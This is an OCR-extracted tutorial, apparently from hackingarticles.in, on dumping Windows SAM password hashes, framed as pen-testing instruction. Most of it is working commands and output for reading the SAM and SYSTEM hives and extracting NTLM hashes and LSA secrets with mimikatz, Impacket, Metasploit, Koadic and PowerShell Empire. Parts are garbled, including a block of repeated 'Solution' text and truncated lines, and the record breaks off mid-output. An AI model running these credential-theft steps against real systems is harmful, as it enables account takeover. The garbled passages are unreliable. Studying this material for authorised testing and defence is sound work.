



# Credential Dumping 5AM

(Mitre ID: T1003.002)

WWW.HACKINGARTICLES.IN

### Contents

| Introduction to SAM                        | 3  |
|--------------------------------------------|----|
| How are Passwords stored in Windows?       | 3  |
| LM authentication                          | 3  |
| NTLM authentication                        | 3  |
| Windows 7                                  | 4  |
| PwDump7                                    | 4  |
| SamDump2                                   | 5  |
| Metasploit Framework: Invoke-Powerdump.ps1 | 5  |
| Metasploit Framework: Get-PassHashes.ps1   | 5  |
| PowerShell                                 | 6  |
| Windows 10                                 | 6  |
| Mimikatz                                   | 6  |
| Impacket                                   | 9  |
| Metasploit Framework: HashDump             | 9  |
| Metasploit Framework: credential_collector | 10 |
| Metasploit Framework: load kiwi            | 10 |
| Koadic                                     | 11 |
| Powershell Empire: mimikatz/sam            | 12 |
| LaZAgne                                    | 14 |
| CrackMapExec                               | 14 |
| Decrypting Hash: John the Ripper           | 15 |
| Conclusion                                 | 15 |



#### **Introduction to SAM**

SAM is short for Security Account Manager, which manages all the user accounts and their passwords. It acts as a database. All the passwords are hashed and then stored in SAM. It is the responsibility of the LSA (Local Security Authority) to verify user logins by matching the passwords with the database maintained in SAM. SAM starts running in the background as soon as Windows boots up. SAM is found in C:\Windows\System32\config and passwords that are hashed and saved in SAM can be found in the registry. Just open the Registry Editor and navigate yourself to HKEY\_LOCAL\_MACHINE\SAM.

#### How are Passwords stored in Windows?

To know how passwords are saved in windows, we will first need to understand what are LM, NTLM v1 & v2, Kerberos.

#### LM authentication

LAN Manager (LM) authentication was developed by IBM for Microsoft's Windows Operating Systems. The security it provides is considered hackable today. It converts your password into a hash by breaking it into two chunks of seven characters each. and then further encrypting each chunk. It is not case sensitive either, which is a huge drawback. This method coversts the whole password string into uppercase, so when the attacker is applying any attack like brute force or dictionary; they can altogether avoid the possibility of lowercase. The key it uses to encrypt is 56-bit DES, which can now be easily cracked.

#### **NTLM** authentication

NTLM authentication was developed to secure the systems as LM proved to be insecure at the time. NTLM's base is a challenge-response mechanism. It uses three components – nonce (challenge), response and authentication.

When any password is stored in Windows, NTLM starts working by encrypting the password and storing the hash of the said password while it disposes of the actual password. And it further sends the username to the server, then the server creates a 16-byte random numeric string, namely nonce, and sends it to the client. Now, the client will encrypt the nonce using the hash string of the password and send the result back to the server. This process is called a response. These three components (nonce, username, and response) will be sent to the Domain Controller. The Domain Controller will recover the password using a hash from the Security Account Manager (SAM) database. Furthermore, the domain controller will check the nonce and response in case they match and authentication turns out to be successful.

The operation of NTLM v1 and NTML v2 is the same, with a few exceptions: NTLM v1 is MD4 and v2 is MD5, and the C/R length in v1 is 56 bits + 56 bits + 16 bits, whereas in v2 it is 128 bits. When it comes to the C/R Algorithm, v1 uses DES (ECB mode) and v2 is HMAC\_MD5. Finally, in v1, the C/R Value Length is 64 bit + 64 bit + 64 bit, whereas in v2, it is 128 bits. Now that we have understood these hashing systems, let's focus on how to dump them. The methods we will focus on are best suited for both internal and external pen-testing. Let's begin!

**NOTE:** Microsoft changed the algorithm on Windows 10 v1607, which replaced the RC4 cypher with AES. This change made all the extraction tools that directly access SAM to dump hashes obsolete. Some of the



tools have been updated to handle the new encryption method properly. But others were not able to keep up. This doesn't mean that they cannot be used anymore. This just means that if we face the latest Windows 10, we'd rather use update tools. Hence, we divided this article into 2 parts. Windows 7 and Windows 10.

#### Windows 7

#### PwDump7

This tool is developed by Tarasco and you can download it from **here**. This tool extracts the SAM file from the system and dumps its credentials. To execute this tool just run the following command in command prompt after downloading:

PwDump7.exe



And as a result, it will dump all the hashes stored in SAM file as shown in the image above.

Now, we will save the registry values of the SAM file and system file in a file in the system by using the following commands:

reg save hklm\sam c:\sam reg save hklm\system c:\system



We saved the values with the above command to retrieve the data from the SAM file.



#### SamDump2

Once you have retrieved the data from SAM, you can use SamDump2 tool to dump its hashes with the following command:

samdump2 system sam

reatRel:~/Desktop# samdump2 system sam \*disabled\* Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: \*disabled\* Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: raj:1000:aad3b435b51404eeaad3b435b51404ee:7ce21f17c0aee7fb9ceba532d0546ad6:::

#### Metasploit Framework: Invoke-Powerdump.ps1

#### **Download Invoke-Powerdump Script**

The method of Metasploit involves PowerShell. After getting the meterpreter session, access Windows PowerShell by using the command **load PowerShell**. And then use the following set of commands to run the Invoke-PowerDump.ps1 script.

| load powershell                                                    |
|--------------------------------------------------------------------|
| <pre>powershell_import /root/powershell/Invoke-PowerDump.ps1</pre> |
| powershell_execute Invoke-PowerDump                                |



Once the above commands execute the script, you will have the dumped passwords just as in the image above.

#### Metasploit Framework: Get-PassHashes.ps1

#### **Download Get-PassHashes Script**

Again, via meterpreter, access the Windows PowerShell using the command load PowerShell. And just like in the previous method, use the following commands to execute the scripts to retrieve the passwords.

#### load powershell

powershell\_import /root/powershell/Get-PassHashes.ps1
powershell\_execute Get-PassHashes





And VOILA! All the passwords have been retrieved.

#### **PowerShell**

#### **Download Invoke-Powerdump Script**

This method is an excellent one for local testing, AKA internal testing. To use this method, simply type the following in PowerShell:

Import-Module .\Invoke-PowerDump.ps1 Invoke-PowerDump

PS C:\Users\raj\Desktop> Import-Module .\Invosktop PS C:\Users\raj\Desktop> Invoke-PowerDump \_\_\_\_ Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

raj:1000:aad3b435b51404eeaad3b435b51404ee:7ce21f17c0aee7fb9ceba532d0546ad6:::

PS C:\Users\raj\Desktop> 🛓

And, it will dump all the credentials for you.

**NOTE:** These are the tools that will only work on Windows 7. Now let's take a look at the tools that work on Windows 10. The tools that work on Windows 10 can also work on Windows 7 but not vice-versa. The tools mentioned above work only on Windows 7. Even if they run on Windows 10 and give the hash, that hash will not be accurate and will not work and/or crack.

#### Windows 10

#### Mimikatz

There is a good enough method to dump the hashes of a SAM file using mimikatz. The method is pretty easy and best suited for internal penetration testing. In one of our previous articles, we covered Mimikatz.



To read that article, click **here**. So in this method, we will use the **token::elevate** command. This command is responsible for allowing Mimikatz to access the SAM file in order to dump hashes. Now, to use this method, use the following set of commands:

privilege::debug token::elevate lsadump::sam



```
mimikatz # privilege::debug 🛛
Privilege '20' OK
mimikatz # token::elevate 🧹
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
564
       {0;000003e7} 1 D 39588
                                      NT AUTHORITY\SYSTEM
                                                               S-1-
-> Impersonated !
 * Process Token : {0;00033e4e} 1 F 1194715
                                               DESKTOP-RGP209L\raj
* Thread Token : {0;000003e7} 1 D 1257135
                                               NT AUTHORITY\SYSTEM
mimikatz # lsadump::sam 🤇
Domain : DESKTOP-RGP209L
SysKey : 5738fb1ede1d5807545d124d68cf48c7
Local SID : S-1-5-21-693598195-96689810-1185049621
SAMKey : 887043a9f40532f668f7e4294e83060f
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
 Hash NTLM: edd810648111ca8c05485cc1c297f75e
Supplemental Credentials:
  Primary:NTLM-Strong-NTOWF *
    Random Value : b088238b2c9d45ebc5992e6767fdfc4e
 Primary:Kerberos-Newer-Keys *
   Default Salt : WDAGUtilityAccount
   Default Iterations : 4096
   Credentials
     aes256 hmac
                       (4096) : b22b75836c329218fc172ab4e09a4e55b90
      aes128 hmac
                       (4096) : 7691461d6b469fa8551f953a2081bec9
                       (4096) : 2f68d029da34bfe5
     des cbc md5
 Packages *
   NTLM-Strong-NTOWF
  Primary:Kerberos *
   Default Salt : WDAGUtilityAccount
    Credentials
     des cbc md5 : 2f68d029da34bfe5
RID : 000003e9 (1001)
User : raj
 Hash NTLM: 3dbde697d71690a769204beb12283678
```



#### Impacket

The Impacket tool can also extract all the hashes for you from the SAM file with the following command:

./secretsdump.py -sam /root/Desktop/sam -system /root/Desktop/system LOCAL

| <pre>root@kali:~/impacket/examples# ./secretsdump.py -sam /root/Desktop/sam -system /root/Desktop/system LOCA<br/>Impacket v0.9.21.dev1+20200220.181330.03cbe6e8 - Copyright 2020 SecureAuth Corporation</pre> | _ |
|----------------------------------------------------------------------------------------------------|---|
| [*] Target system bootKey: 0×4095a17172d999a276c8cc736cf20d5f                                                                                                    |   |
| <pre>[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)</pre>                                                                                                    |   |
| Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::                                                                                                    |   |
| Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::                                                                                                    |   |
| DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::                                                                                                    |   |
| WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:438403a713b66a883350a40bfe3966cd:::                                                                                                    |   |
| raj:1001:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678:::                                                                                                    |   |
| [*] Cleaning up                                                                                                    |   |
| rootûkali:~/impacket/examples#                                                                                                    |   |

#### **Metasploit Framework: HashDump**

When you have a meterpreter session with a target, just run the **hashdump** command and it will dump all the hashes from the SAM file of the target system. The same is shown in the image below

Another way to dump hashes through the hashdump module is through a post exploit that Metasploit offers. To use the said exploit, use the following set of commands:

use post/windows/gather/hashdump set session 1 exploit



| <pre>msf5 &gt; use post/windows/gather/hashdump<br/>msf5 post(windows/gather/hashdump) &gt; set session 1<br/>session ⇒ 1<br/>msf5 post(windows/gather/hashdump) &gt; exploit</pre>                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| <pre>[*] Obtaining the boot key [*] Obtaining the hboot key using SYSKEY 4095a17172d999a276c8cc736cf20d5f [*] Obtaining the user list and keys [*] Decrypting user keys [*] Dumping password hints</pre>                                                                                                    |  |  |  |  |  |
| No users with password hints on this system                                                                                                    |  |  |  |  |  |
| [*] Dumping password hashes                                                                                                    |  |  |  |  |  |
| Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::<br>Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::<br>DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::<br>WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:438403a713b66a883350a40bfe3966cd:::<br>raj:1001:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678::: |  |  |  |  |  |
| [*] Post module execution completed                                                                                                    |  |  |  |  |  |

#### Metasploit Framework: credential\_collector

Another way to dump credentials by using Metasploit is via another in-built post exploit. To use this exploit, simply background your session and run the following command:



#### Metasploit Framework: load kiwi

The next method that Metasploit offers is by firing up the Mimikatz module. To load mimikatz, use the load kiwi command and then use the following command to dump the whole SAM file using mimikatz.



lsa\_dump\_sam

```
<u>meterpreter</u> > load kiwi <del></del>
Loading extension kiwi ...
            mimikatz 2.2.0 20191125 (x64/windows)
  .#####.
 .## ^ ##.
            "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##
                 > http://blog.gentilkiwi.com/mimikatz
 '## v ##'
                  Vincent LE TOUX
                                               ( vincent.letoux@gmail.com )
  '#####'
                  > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
<u>meterpreter</u> > lsa_dump_sam <del></del>
[+] Running as SYSTEM
[*] Dumping SAM
Domain : DESKTOP-PIGEFKØ
SysKey : 4095a17172d999a276c8cc736cf20d5f
Local SID : S-1-5-21-301266811-631860562-3880156799
SAMKey : e49a52f8c4babfef19455ec7986da198
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 438403a713b66a883350a40bfe3966cd
RID : 000003e9 (1001)
User : raj
  Hash NTLM: 3dbde697d71690a769204beb12283678
meterpreter >
```

Hence, you have your passwords as you can see in the image above.

#### Koadic

Once you have the session by Koadic C2, use the hashdump\_sam module to get passwords as shown below:

use hashdump\_sam execute



```
(koadic: sta/js/mshta)# use hashdump_sam <
 (koadic: imp/gat/hashdump_sam)# execute
 [*] Zombie 0: Job 0 (implant/gather/hashdump_sam) created.
[*] Zombie 0: Job 0 (implant/gather/hashdump_sam) received SAM hive (70450 bytes)
[*] Zombie 0: Job 0 (implant/gather/hashdump_sam) received SECURITY hive (75501 bytes)
 abmbie 0: Job 0 (implant/gather/hashdump_sam) received SysKey (64739 bytes)
[*] Zombie 0: Job 0 (implant/gather/hashdump_sam) decoded SAM hive (/tmp/SAM.192.168.1.106.7997cd27679
[*] Zombie 0: Job 0 (implant/gather/hashdump_sam) decoded SECURITY hive (/tmp/SECURITY.192.168.1.106.f
[*] Zombie 0: Job 0 (implant/gather/hashdump_sam) decoded SYsKey: 0×4095a17172d999a276c8cc736cf20d5f
[+] Zombie 0: Job 0 (implant/gather/hashdump_sam) completed.
Impacket v0.9.17-dev - Copyright 2002-2018 Core Security Technologies
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator: 500:aad3b435b51404eeaad3b435b51404ee: 31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:438403a713b66a883350a40bfe3966cd:::
raj:1001:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678:::
 [*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
 [*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
               01 00 00 00 10 2D DF 76 DC C9 05 8B 92 C8 DC 79
C9 28 4E 22 35 24 A8 2C D1 19 D0 8A 61 B2 ED 9B
                                                                                                                               ....y
.(N"5$1,1....a...
  0000
  0010
               CA FØ A9 BD 4A F6 DC DB BØ 8B 31 EE
  0020
                                                                                                                                ....J....1.
 DPAPI_SYSTEM:01000000102ddf76dcc9058b92c8dc79c9284e223524a82cd119d08a61b2ed9bcaf0a9bd4af6dcdbb08b31ee
 [*] NL$KM

      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      Solution
      <td
                                                                                                                                .. f.R1L4 ... V....
  0000
                                                                                                                               9..(R..D..`.<C..
  0010
                                                                                                                               .....×.mx)N.<..X
  0020
  0030
                                                                                                                              *.p....\Hon....
NL$KM:e6fd661252314c341101df5610f6e40739b4912852bf9544cf9260913c43b8e59bdfa092c97efe6d78294e123cf5d758
[*] Cleaning up ...
```

All the hashes from the SAM file will be dumped as shown in the above image.

#### Powershell Empire: mimikatz/sam

Once you have the session through the empire, interact with the session and use the mimikatz/sam module to dump the credentials with the help of the following commands:

usemodule cusemodule credentials/mimikatz/sam\* execute



```
(Empire:
                🕻) > usemodule cusemodule credentials/mimikatz/sam* 🚄
(Empire: powershell/credentials/mimikatz/sam) > execute
[*] Tasked P13KNLGC to run TASK_CMD_JOB
[*] Agent P13KNLGC tasked with task ID 1
[*] Tasked agent P13KNLGC to run module powershell/credentials/mimikatz/sam
(Empire: powershell/credentials/mimikatz/sam) > [*] Agent P13KNLGC returned results.
Job started: Z6CVMG
[*] Valid results returned by 192.168.1.104
[*] Agent P13KNLGC returned results.
Hostname: WIN-NFMRD37ITKD / S-1-5-21-3008983562-280188460-17735145
            mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
  .######.
            "A La Vie, A L'Amour" - (oe.eo)
 .## ^ ##.
           /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## / \ ##
 ## \ / ##
                 > http://blog.gentilkiwi.com/mimikatz
 '## v ##'
                 Vincent LE TOUX
                                             ( vincent.letoux@gmail.com )
  '#####'
                 > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
284
        {0;000003e7} 0 D 33486
                                 NT AUTHORITY\SYSTEM
                                                                S-1-5-18
                                                                                (04g,30p
 \rightarrow Impersonated !
 * Process Token : {0;0004fc2a} 1 F 468358
                                                WIN-NFMRD37ITKD\raj
                                                                        S-1-5-21-30089835
 * Thread Token : {0;000003e7} 0 D 503076
                                                NT AUTHORITY\SYSTEM
                                                                        S-1-5-18
mimikatz(powershell) # lsadump::sam
Domain : WIN-NFMRD37ITKD
SysKey : 2b9d8c4bfadb49af7966e270ba428bc9
Local SID : S-1-5-21-3008983562-280188460-17735145
SAMKey : 79fd6cc95a85333898c719abea2fde2c
